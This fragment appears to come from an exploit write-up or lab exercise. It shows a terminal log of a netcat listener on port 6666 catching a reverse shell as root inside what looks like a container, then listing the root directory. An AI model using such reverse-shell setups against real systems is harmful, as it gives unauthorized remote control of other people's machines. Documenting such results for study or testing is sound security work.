 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [8.210.152.234] port 6666 [tcp/*] accepted (family 2, sport 48868)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9cd961daf29f:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@9cd961daf29f:/#
Admin Team